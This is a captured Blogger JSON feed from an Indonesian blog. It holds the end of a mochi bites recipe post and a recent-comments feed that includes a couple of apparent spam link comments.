src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Hpys3BXcCj1HZedaDJH4OaiR6nPYckFkC51pHyOq7cNHf3s-6-B9hBMc4K32d-2E1x2IkH26k8VOF2cneLDRpFFkC04OTs_dN4pQ4D31dzrBhWJ0WBhYswARAIxVN4lUVtPAsInPjBi_oxsPbYUJznD7D3MK4Hnor0klaWj9WkQLqSDC-dung1GnOV0\/w400-h339\/mochi%20bites%20www.guntara.com_.jpg\" title=\"Resep Mochi Bites (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Mochi Bites\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cb\u003EBahan-Bahan yang Kamu Butuhkan\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E100 gr tepung ketan\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E25 gr tepung maizena\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E20 gr gula pasir\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1\/2 sdt garam\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E180 ml susu cair (kamu bisa ganti dengan santan untuk rasa yang lebih gurih)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 sdm minyak goreng atau margarin cair\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EUntuk Baluran dan Topping:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ETepung maizena sangrai\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ECokelat leleh\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EBubuk matcha\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ESelai stroberi\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EBubuk Oreo\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah Mudah Membuat Mochi Bites\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiapkan Adonan:\u003C\/b\u003E Campurkan semua bahan kering (tepung ketan, tepung maizena, gula pasir, dan garam) dalam satu wadah. Aduk hingga rata. Setelah itu, tuang susu cair sedikit demi sedikit sambil terus diaduk sampai adonan tidak ada yang menggumpal. Tambahkan minyak goreng, aduk lagi hingga adonan benar-benar halus dan tercampur sempurna.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EKukus Adonan:\u003C\/b\u003E Saring adonan ke dalam loyang atau wadah tahan panas yang sudah diolesi sedikit minyak agar tidak lengket. Kukus selama kurang lebih 20-25 menit. Pastikan adonan matang dengan ciri teksturnya menjadi padat dan warnanya sedikit transparan.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EUleni Mochi:\u003C\/b\u003E Setelah matang, angkat adonan dan biarkan agak hangat. Pindahkan ke alas kerja yang sudah ditaburi tepung maizena sangrai. Uleni adonan dengan tangan hingga kalis dan permukaannya halus. Menguleni mochi saat masih hangat akan membuatnya lebih kenyal.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBentuk dan Sajikan:\u003C\/b\u003E Potong-potong adonan mochi sesuai selera, bisa berbentuk kotak atau bulat kecil. Balurkan setiap potongan ke dalam tepung maizena sangrai agar tidak saling menempel. Tata mochi di atas piring, lalu beri topping sesuai kreasi kamu. Kamu bisa mencelupkannya ke dalam cokelat leleh, menaburinya dengan bubuk matcha, atau menyajikannya dengan saus kesukaanmu.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Mochi Bites Sangat Populer?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPopularitas Mochi Bites bukan tanpa alasan. Bentuknya yang imut dan ukurannya yang pas membuat camilan ini mudah dinikmati. Teksturnya yang kenyal memberikan sensasi unik saat dikunyah, dan yang paling penting, Mochi Bites bisa dikreasikan dengan berbagai macam topping. Dari cokelat, matcha, hingga saus keju, semua bisa disesuaikan dengan selera. Fleksibilitas ini menjadikannya camilan favorit semua kalangan dan ide bisnis yang menjanjikan karena modalnya yang terjangkau.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, tunggu apa lagi? Segera siapkan bahan-bahannya dan coba resep Mochi Bites ini di dapurmu. Dengan sedikit kreativitas, kamu bisa membuat camilan viral ini jadi kreasi unik milikmu sendiri. Selamat mencoba dan selamat berkreasi!\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/1279808225492259005\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-mochi-bites-camilan-kenyal-yang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1279808225492259005"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1279808225492259005"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-mochi-bites-camilan-kenyal-yang.html","title":"Resep Mochi Bites: Camilan Kenyal yang Viral dan Membuat Ketagihan!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Hpys3BXcCj1HZedaDJH4OaiR6nPYckFkC51pHyOq7cNHf3s-6-B9hBMc4K32d-2E1x2IkH26k8VOF2cneLDRpFFkC04OTs_dN4pQ4D31dzrBhWJ0WBhYswARAIxVN4lUVtPAsInPjBi_oxsPbYUJznD7D3MK4Hnor0klaWj9WkQLqSDC-dung1GnOV0\/s72-w400-h339-c\/mochi%20bites%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.guntara.com/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery111006941988619236226_1764495186771&_=1764495186772
body_size: 2058
content:
// API callback
jQuery111006941988619236226_1764495186771({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.comments"},"updated":{"$t":"2025-05-06T10:13:10.646+07:00"},"title":{"type":"text","$t":"Guntara.com"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"337"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-5512642098252542628"},"published":{"$t":"2025-05-06T10:13:10.646+07:00"},"updated":{"$t":"2025-05-06T10:13:10.646+07:00"},"title":{"type":"text","$t":"eror om linknya"},"content":{"type":"html","$t":"eror om linknya"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/7868106137522285606\/comments\/default\/5512642098252542628"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/7868106137522285606\/comments\/default\/5512642098252542628"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2013\/09\/download-peseditcom-2013-patch-60-untuk.html?showComment=1746501190646#c5512642098252542628","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.guntara.com\/2013\/09\/download-peseditcom-2013-patch-60-untuk.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-7868106137522285606","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/7868106137522285606","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-598031211"},{"name":"blogger.displayTime","value":"6 Mei 2025 pukul 10.13"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3384017550554914777"},"published":{"$t":"2024-12-19T12:23:14.399+07:00"},"updated":{"$t":"2024-12-19T12:23:14.399+07:00"},"title":{"type":"text","$t":"bisa beri referensi nya?\n"},"content":{"type":"html","$t":"bisa beri referensi nya?\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/3250480486797716165\/comments\/default\/3384017550554914777"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/3250480486797716165\/comments\/default\/3384017550554914777"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2015\/01\/morfologi-dan-bentuk-kualitatif-das.html?showComment=1734585794399#c3384017550554914777","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.guntara.com\/2015\/01\/morfologi-dan-bentuk-kualitatif-das.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-3250480486797716165","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/3250480486797716165","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-598031211"},{"name":"blogger.displayTime","value":"19 Desember 2024 pukul 12.23"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-1023591769862792717"},"published":{"$t":"2024-10-09T07:35:15.865+07:00"},"updated":{"$t":"2024-10-09T07:35:15.865+07:00"},"title":{"type":"text","$t":"Voice-guided prompts help you stay focused on driv..."},"content":{"type":"html","$t":"Voice-guided prompts help you stay focused on driving.\u003Cbr \/\u003ENo need to constantly glance at your phone for directions.\u003Ca href=\"https:\/\/sxmtaxi.com\/\" rel=\"nofollow\"\u003ESxmtaxi\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/3970686448173170079\/comments\/default\/1023591769862792717"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/3970686448173170079\/comments\/default\/1023591769862792717"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2013\/10\/pengertian-dan-macam-gnss-global.html?showComment=1728434115865#c1023591769862792717","title":""}],"author":[{"name":{"$t":"Roylparker"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/18026347842481944685"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.guntara.com\/2013\/10\/pengertian-dan-macam-gnss-global.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-3970686448173170079","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/3970686448173170079","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1036968456"},{"name":"blogger.displayTime","value":"9 Oktober 2024 pukul 07.35"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-316930589870496057"},"published":{"$t":"2024-07-30T20:35:30.954+07:00"},"updated":{"$t":"2024-07-30T20:35:30.954+07:00"},"title":{"type":"text","$t":"\u0026quot;The artwork in Afshari Comics is always impr..."},"content":{"type":"html","$t":"\u0026quot;The artwork in Afshari Comics is always impressive.\u0026quot;\t\u003Ca href=\"https:\/\/afsharicomics.com\/\" rel=\"nofollow\"\u003Erare comic book variants\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/5062629554248128579\/comments\/default\/316930589870496057"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/5062629554248128579\/comments\/default\/316930589870496057"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2010\/10\/kata-kata-mutiara-dari-manga-dan-anime.html?showComment=1722346530954#c316930589870496057","title":""}],"author":[{"name":{"$t":"bushra"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04253947020004786997"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.guntara.com\/2010\/10\/kata-kata-mutiara-dari-manga-dan-anime.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-5062629554248128579","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/5062629554248128579","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-297155698"},{"name":"blogger.displayTime","value":"30 Juli 2024 pukul 20.35"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4800957638327381221"},"published":{"$t":"2023-02-16T14:28:53.841+07:00"},"updated":{"$t":"2023-02-16T14:28:53.841+07:00"},"title":{"type":"text","$t":"Wah keren ugm ternyata ugm dan unair juga eprnah b..."},"content":{"type":"html","$t":"Wah keren ugm ternyata ugm dan unair juga eprnah bekerja sama https:\/\/unair.ac.id\/jajaki-kerja-sama-prodi-sasindo-unair-terima-kunjungan-sasindo-ugm\/"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/5755026781120898166\/comments\/default\/4800957638327381221"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/5755026781120898166\/comments\/default\/4800957638327381221"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2014\/08\/inilah-sejarah-berdirinya-universitas.html?showComment=1676532533841#c4800957638327381221","title":""}],"author":[{"name":{"$t":"Baraksamedia"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13191288760911804763"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.guntara.com\/2014\/08\/inilah-sejarah-berdirinya-universitas.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-5755026781120898166","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/5755026781120898166","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1204223698"},{"name":"blogger.displayTime","value":"16 Februari 2023 pukul 14.28"}]}]}});